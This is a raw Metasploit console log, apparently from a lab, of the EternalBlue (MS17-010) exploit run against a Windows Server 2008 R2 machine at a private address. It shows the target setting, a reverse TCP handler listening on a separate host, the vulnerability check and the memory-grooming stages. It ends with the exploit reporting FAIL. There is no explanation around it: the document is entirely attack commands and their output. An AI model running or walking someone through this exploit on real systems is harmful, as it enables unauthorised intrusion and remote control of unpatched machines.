 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts ⇒ 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.18.130:4444
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=